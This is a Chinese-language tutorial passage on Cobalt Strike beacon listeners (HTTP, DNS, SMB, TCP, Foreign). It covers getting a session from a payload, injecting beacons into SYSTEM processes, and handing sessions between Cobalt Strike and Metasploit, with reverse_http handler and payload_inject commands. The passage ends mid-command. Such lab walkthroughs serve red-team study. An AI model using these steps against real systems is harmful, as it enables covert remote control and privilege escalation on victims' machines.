\n\n\n\n将生成的payload放入windows中运行\n\n\n\n成功上线cs\n\n\n\n\n\nHTTPS和HTTP一样,不同的是HTTPS需要一个SSL证书具体如何配置可以参考:https://www.cobaltstrike.com/help-malleable-c2#validssl\n\n## DNS Beacon\n\nDNS Beacon,顾名思义就是使用DNS请求将Beacon返回。这些 DNS 请求用于解析由你的 CS 团队服务器作为权威 DNS 服务器的域名。DNS 响应告诉 Beacon 休眠或是连接到团队服务器来下载任务。DNS 响应也告诉 Beacon 如何从你的团队服务器下载任务。\n\n因为没有多余的域名,所以不演示\n\n\n\n## SMB Beacon\n\nSMB Beacon 使用命名管道通过一个父 Beacon 进行通信。这种对等通信对同一台主机上的 Beacon 和跨网络的 Beacon 都有效。Windows 将命名管道通信封装在 SMB 协议中。因此得名 SMB Beacon。此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效(系统防火墙默认是允许445的端口与外界通信的,其他端口可能会弹窗提醒,会导致远程命令行反弹shell失败)。\n\nSMB Beacon监听器对“提升权限”和“横向渗透”中很有用。\n\n\n\n\n\n新建SMB监听器\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207221643881.png\" style=\"zoom:50%;\" />\n\n派生会话到SMB监听器\n\n右键->新建会话->选择smb监听器 或者使用命令\n\n```bash\nspawn SMB\n```\n\n\n\n\n\n\n\n等待一会,就可以看到SMB Beacon,在external可以看到∞∞字符\n\n此时SMB Beacon通过父级的HTTP Beacon与CS服务器进行通信,而SMB Beacon与HTTP Beacon通过SMB协议进行通信。\n\n\n\n\n\n将SMB Beacon插入系统进程\n\n\n\n\n\n注入到system权限的系统进程,返回的会话则是system权限,管理器权限带*👌🏻\n\n\n\n\n\n此时如果想断开某个会话的连接,可以使用unlink命令,比如如果想断开192.168.175.144,就可以在Beacon中输入`unlink 10.10.10.80`\n\n如果想再次连上,就直接输入`link `10.10.10.80,想从当前主机连到其他主机也可以使用此命令。\n\n\n\n在进程中注入SMB Beacon后,便能看到process为vmtoolsed.exe的派生SMB Beacon。\n\n\n\n\n\n## TCP Beacon\n\nTCP Beacon与SMB Beacon类似,区别在于这里使用的是TCP协议与父级Beacon进行通信,使用这种方式上线时流量是不加密的。\n\n\n\n新建TCP Beacon\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207221657163.png\" style=\"zoom:50%;\" />\n\n使用方法和上面一致\n\n\n\n## Foreign Beacon\n\n使用Cobalt Strike外部监听器可以派生给msf的meterpreter会话,这里有Foreign HTTP和Foreign HTTPS两种监听器,其中Foreign HTTPS的流量是加密的。\n\nmsf先起一个监听,msf的payload只能使用http方式,因为cs的监听器只支持http和https\n\n```bash\nuse exploit/multi/handler\nset PAYLOAD windows/meterpreter/reverse_http\nset LHOST 192.168.31.118\nset LPORT 4444\nrun\n```\n\n\n\n\n\nCS配置一个Foreign HTTP,要与msf的端口、ip、payload一致\n\n\n\n\n\nspawn msf 派生给msf,msf会收到会话\n\n\n\n不知道为什么没有复现成功\n\n\n\n\n\nmsf派生会话给cs\n\n生成监听器\n\n \n\nmsf派生会话\n\n```bash\nuse exploit/windows/local/payload_inject\nset payload windows/meterpreter/reverse_http\nset DisablePayloadHandler true #默认情况下,payload_inject执行之后会在本地产生一个新的handler,由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置为true\nset lhost x.x.x.x #cobaltstrike监听的ip\nset lport 6789 #cobaltstrike监听的端口 \nset session 1 